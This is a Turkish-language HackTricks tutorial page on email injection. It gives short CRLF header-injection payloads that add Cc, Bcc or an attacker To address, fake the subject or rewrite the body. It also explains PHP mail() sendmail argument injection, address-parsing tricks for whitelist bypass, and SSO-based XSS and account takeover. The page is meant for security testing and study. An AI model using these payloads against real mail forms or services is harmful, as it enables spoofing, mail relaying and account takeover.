10 KiB

Email Injections

Dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturmak ve otomatikleştirmek için Trickest kullanın.

Bugün Erişim Alın:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

Gönderilen e-postaya Enjekte Et

Gönderen argümanından sonra Cc ve Bcc Enjekte Et

From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com

Mesaj, alıcı ve alıcı1 hesaplarına gönderilecektir.

Inject argument

From:sender@domain.com%0ATo:attacker@domain.com

Mesaj, orijinal alıcıya ve saldırgan hesabına gönderilecektir.

Konu argümanını Enjekte Et

From:sender@domain.com%0ASubject:This is%20Fake%20Subject

Sahte konu, orijinal konuya eklenecek ve bazı durumlarda onu değiştirecektir. Bu, mail hizmetinin davranışına bağlıdır.

Mesajın gövdesini değiştir

İki satır besleme enjekte edin, ardından mesajın gövdesini değiştirmek için mesajınızı yazın.

From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.

PHP mail() fonksiyonu istismarı

# The function has the following definition:

php --rf mail

Function [ <internal:standard> function mail ] {

- Parameters [5] {

Parameter #0 [ <required> $to ]

Parameter #1 [ <required> $subject ]

Parameter #2 [ <required> $message ]

Parameter #3 [ <optional> $additional_headers ]

Parameter #4 [ <optional> $additional_parameters ]

}

}

5. parametre ($additional_parameters)

Bu bölüm, bir saldırganın bu parametreyi kontrol ettiğini varsayarak nasıl kötüye kullanılacağını ele alacak.

Bu parametre, PHP'nin ikili sendmail'i çağırmak için kullanacağı komut satırına eklenecek. Ancak, escapeshellcmd($additional_parameters) fonksiyonu ile temizlenecek.

Bir saldırgan, bu durumda sendmail için ek parametreler enjekte edebilir.

/usr/sbin/sendmail uygulamasındaki farklılıklar

sendmail arayüzü, sistemde kurulu olan MTA e-posta yazılımı (Sendmail, Postfix, Exim vb.) tarafından sağlanmaktadır. Temel işlevsellik (örneğin -t -i -f parametreleri) uyumluluk nedenleriyle aynı kalırken, diğer işlevler ve parametreler kurulu MTA'ya bağlı olarak büyük ölçüde değişiklik göstermektedir.

İşte sendmail komutu/arayüzünün farklı man sayfalarına birkaç örnek:

- Sendmail MTA: http://www.sendmail.org/~ca/email/man/sendmail.html

- Postfix MTA: http://www.postfix.org/mailq.1.html

- Exim MTA: https://linux.die.net/man/8/eximReferences

sendmail ikilisinin kökenine bağlı olarak, bunları kötüye kullanmak için farklı seçenekler keşfedilmiştir ve dosyalar sızdırılabilir veya hatta rastgele komutlar çalıştırılabilir. Bunu nasıl yapacağınızı kontrol edin https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html

E-posta adında enjekte et

Bir e-postanın göz ardı edilen kısımları



+, - ve {} sembolleri nadir durumlarda etiketleme için kullanılabilir ve çoğu e-posta sunucusu tarafından göz ardı edilir.

Parantez içindeki yorumlar () başlangıçta veya sonunda da göz ardı edilecektir.

- Ör. john.doe(intigriti)@example.com → john.doe@example.com

Beyaz listeyi atlama

Alıntılar

IP'ler

Kare parantezler arasında alan adı olarak IP'ler de kullanabilirsiniz:

- john.doe@[127.0.0.1]

- john.doe@[IPv6:2001:db8::1]



Diğer zafiyetler

Üçüncü taraf SSO

XSS

github veya salesforce gibi bazı hizmetler, üzerinde XSS yükleri bulunan bir e-posta adresi oluşturmanıza izin verir. Eğer bu sağlayıcıları diğer hizmetlere giriş yapmak için kullanabiliyorsanız ve bu hizmetler e-postayı doğru bir şekilde temizlemiyorsa, XSS oluşturabilirsiniz.

Hesap Ele Geçirme

Eğer bir SSO hizmeti, size verilen e-posta adresini doğrulamadan bir hesap oluşturmanıza izin veriyorsa (örneğin salesforce) ve ardından bu hesabı farklı bir hizmette kullanabiliyorsanız, bu hizmet salesforce'a güveniyorsa, herhangi bir hesaba erişebilirsiniz.

Salesforce, verilen e-postanın doğrulanıp doğrulanmadığını belirtir, ancak uygulama bu bilgiyi dikkate almalıdır.

Yanıtla

From: company.com kullanarak bir e-posta gönderebilir ve Replay-To: attacker.com belirtebilirsiniz ve e-posta içsel bir adresten gönderildiği için herhangi bir otomatik yanıt gönderilirse, saldırgan bu yanıtı alabilir.

Sert İade Oranı

AWS gibi belirli hizmetler, genellikle %10 olarak ayarlanan Sert İade Oranı olarak bilinen bir eşik uygular. Bu, özellikle e-posta teslimat hizmetleri için kritik bir metriktir. Bu oran aşıldığında, AWS'nin e-posta hizmeti gibi hizmetler askıya alınabilir veya engellenebilir.

Sert iade, alıcının adresinin geçersiz veya mevcut olmadığı için gönderenine geri dönen bir e-posta anlamına gelir. Bu, e-postanın mevcut olmayan bir adrese, gerçek olmayan bir alan adına gönderilmesi veya alıcı sunucunun e-postaları kabul etmeyi reddetmesi gibi çeşitli nedenlerden kaynaklanabilir.

AWS bağlamında, 1000 e-posta gönderirseniz ve bunlardan 100'ü sert iadelerle sonuçlanırsa (geçersiz adresler veya alanlar gibi nedenlerden dolayı), bu %10 sert iade oranı anlamına gelir. Bu orana ulaşmak veya aşmak, AWS SES (Basit E-posta Servisi) tarafından e-posta gönderme yeteneklerinizi engelleyebilir veya askıya alabilir.

Kesintisiz e-posta hizmeti sağlamak ve gönderen itibarını korumak için düşük bir sert iade oranını sürdürmek kritik öneme sahiptir. E-posta listelerinizdeki e-posta adreslerinin kalitesini izlemek ve yönetmek, bunu başarmada önemli ölçüde yardımcı olabilir.

Daha ayrıntılı bilgi için, AWS'nin iade ve şikayetleri ele alma konusundaki resmi belgelerine başvurabilirsiniz AWS SES İade Yönetimi.

Referanslar

- https://resources.infosecinstitute.com/email-injection/

- https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html

- https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view

- https://www.youtube.com/watch?app=desktop&v=4ZsTKvfP1g0

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

Dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturmak ve otomatikleştirmek için Trickest kullanın.

Bugün Erişim Alın:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}